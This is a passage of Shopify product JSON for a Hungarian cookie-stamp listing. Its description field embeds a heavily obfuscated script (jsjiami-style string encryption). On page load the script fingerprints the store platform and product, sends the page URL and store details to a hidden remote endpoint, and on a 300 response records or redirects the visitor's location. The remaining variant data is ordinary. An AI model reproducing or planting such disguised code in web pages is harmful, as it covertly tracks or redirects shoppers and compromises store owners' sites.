_0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-31T04:25:01-02:00","created_at":"2023-08-31T04:25:01-02:00","vendor":"idaiholi","type":"Forró termékek","tags":[],"price":990000,"price_min":990000,"price_max":990000,"available":true,"price_varies":false,"compare_at_price":1390000,"compare_at_price_min":1390000,"compare_at_price_max":1390000,"compare_at_price_varies":false,"variants":[{"id":45043321503914,"title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","option1":"Virágok\u0026zöld levelek","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-5*2","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838709930,"product_id":7826307612842,"position":1,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101","variant_ids":[45043321503914]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","public_title":"Virágok\u0026zöld levelek \/ Virágok\u0026zöld levelek","options":["Virágok\u0026zöld levelek","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993076394,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/1_004a374c-64bb-4278-b7ee-48804f0a16c0.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334709418,"title":"Virágok\u0026zöld levelek \/ Ház","option1":"Virágok\u0026zöld levelek","option2":"Ház","option3":null,"sku":"LE12146397-5+LE12146397-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Ház","public_title":"Virágok\u0026zöld levelek \/ Ház","options":["Virágok\u0026zöld levelek","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334742186,"title":"Virágok\u0026zöld levelek \/ Elk","option1":"Virágok\u0026zöld levelek","option2":"Elk","option3":null,"sku":"LE12146397-5+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Elk","public_title":"Virágok\u0026zöld levelek \/ Elk","options":["Virágok\u0026zöld levelek","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334774954,"title":"Virágok\u0026zöld levelek \/ Rózsa","option1":"Virágok\u0026zöld levelek","option2":"Rózsa","option3":null,"sku":"LE12146397-5+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Rózsa","public_title":"Virágok\u0026zöld levelek \/ Rózsa","options":["Virágok\u0026zöld levelek","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334807722,"title":"Virágok\u0026zöld levelek \/ sündisznó","option1":"Virágok\u0026zöld levelek","option2":"sündisznó","option3":null,"sku":"LE12146397-5+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ sündisznó","public_title":"Virágok\u0026zöld levelek \/ sündisznó","options":["Virágok\u0026zöld levelek","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334840490,"title":"Virágok\u0026zöld levelek \/ Fenyőtobozok","option1":"Virágok\u0026zöld levelek","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-5+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Virágok\u0026zöld levelek \/ Fenyőtobozok","public_title":"Virágok\u0026zöld levelek \/ Fenyőtobozok","options":["Virágok\u0026zöld levelek","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321536682,"title":"Ház \/ Virágok\u0026zöld levelek","option1":"Ház","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-1+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Virágok\u0026zöld levelek","public_title":"Ház \/ Virágok\u0026zöld levelek","options":["Ház","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334873258,"title":"Ház \/ Ház","option1":"Ház","option2":"Ház","option3":null,"sku":"LE12146397-1*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Ház","public_title":"Ház \/ Ház","options":["Ház","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334906026,"title":"Ház \/ Elk","option1":"Ház","option2":"Elk","option3":null,"sku":"LE12146397-1+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Elk","public_title":"Ház \/ Elk","options":["Ház","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334938794,"title":"Ház \/ Rózsa","option1":"Ház","option2":"Rózsa","option3":null,"sku":"LE12146397-1+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Rózsa","public_title":"Ház \/ Rózsa","options":["Ház","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043334971562,"title":"Ház \/ sündisznó","option1":"Ház","option2":"sündisznó","option3":null,"sku":"LE12146397-1+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ sündisznó","public_title":"Ház \/ sündisznó","options":["Ház","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335004330,"title":"Ház \/ Fenyőtobozok","option1":"Ház","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-1+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Ház \/ Fenyőtobozok","public_title":"Ház \/ Fenyőtobozok","options":["Ház","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321569450,"title":"Elk \/ Virágok\u0026zöld levelek","option1":"Elk","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-2+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Virágok\u0026zöld levelek","public_title":"Elk \/ Virágok\u0026zöld levelek","options":["Elk","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335037098,"title":"Elk \/ Ház","option1":"Elk","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Ház","public_title":"Elk \/ Ház","options":["Elk","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335069866,"title":"Elk \/ Elk","option1":"Elk","option2":"Elk","option3":null,"sku":"LE12146397-2*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Elk","public_title":"Elk \/ Elk","options":["Elk","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335102634,"title":"Elk \/ Rózsa","option1":"Elk","option2":"Rózsa","option3":null,"sku":"LE12146397-2+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Rózsa","public_title":"Elk \/ Rózsa","options":["Elk","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335135402,"title":"Elk \/ sündisznó","option1":"Elk","option2":"sündisznó","option3":null,"sku":"LE12146397-2+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ sündisznó","public_title":"Elk \/ sündisznó","options":["Elk","sündisznó"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335168170,"title":"Elk \/ Fenyőtobozok","option1":"Elk","option2":"Fenyőtobozok","option3":null,"sku":"LE12146397-2+LE12146397-6","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Elk \/ Fenyőtobozok","public_title":"Elk \/ Fenyőtobozok","options":["Elk","Fenyőtobozok"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043321602218,"title":"Rózsa \/ Virágok\u0026zöld levelek","option1":"Rózsa","option2":"Virágok\u0026zöld levelek","option3":null,"sku":"LE12146397-3+LE12146397-5","requires_shipping":true,"taxable":false,"featured_image":{"id":36699838906538,"product_id":7826307612842,"position":7,"created_at":"2023-08-31T04:25:01-02:00","updated_at":"2023-08-31T04:25:01-02:00","alt":null,"width":800,"height":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101","variant_ids":[45043321536682,45043321569450,45043321602218,45043321634986,45043321667754]},"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Virágok\u0026zöld levelek","public_title":"Rózsa \/ Virágok\u0026zöld levelek","options":["Rózsa","Virágok\u0026zöld levelek"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":29398993273002,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/idaiholi.com\/cdn\/shop\/products\/7_83b3d29f-2f81-48b1-92e6-59dda50cdd19.jpg?v=1693463101"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335200938,"title":"Rózsa \/ Ház","option1":"Rózsa","option2":"Ház","option3":null,"sku":"LE12146397-1+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Ház","public_title":"Rózsa \/ Ház","options":["Rózsa","Ház"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335233706,"title":"Rózsa \/ Elk","option1":"Rózsa","option2":"Elk","option3":null,"sku":"LE12146397-2+LE12146397-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Elk","public_title":"Rózsa \/ Elk","options":["Rózsa","Elk"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335266474,"title":"Rózsa \/ Rózsa","option1":"Rózsa","option2":"Rózsa","option3":null,"sku":"LE12146397-3*2","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ Rózsa","public_title":"Rózsa \/ Rózsa","options":["Rózsa","Rózsa"],"price":990000,"weight":0,"compare_at_price":1390000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45043335299242,"title":"Rózsa \/ sündisznó","option1":"Rózsa","option2":"sündisznó","option3":null,"sku":"LE12146397-3+LE12146397-4","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"🔥1+1 AKCIÓ🔥Cookie bélyegző dombornyomó forma - Rózsa \/ 